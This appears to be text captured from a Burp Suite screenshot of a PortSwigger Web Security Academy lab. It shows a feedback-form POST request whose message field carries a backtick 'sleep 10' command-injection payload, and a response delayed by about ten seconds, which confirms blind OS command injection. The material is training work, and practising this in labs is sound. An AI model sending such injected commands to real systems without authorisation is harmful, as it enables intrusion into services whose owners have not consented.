 Send Cancel < ▾ > ▾ Target: https://ac2d1f7e1fd5f226c01033900052005f.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac2d1f7e1fd5f226c01033900052005f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 119
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac2d1f7e1fd5f226c01033900052005f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac2d1f7e1fd5f226c01033900052005f.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 &name=name&email=email%40mail.com&subject=subject&
message=message+`sleep+10`%0D%0A
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done 106 bytes | 10,354 millis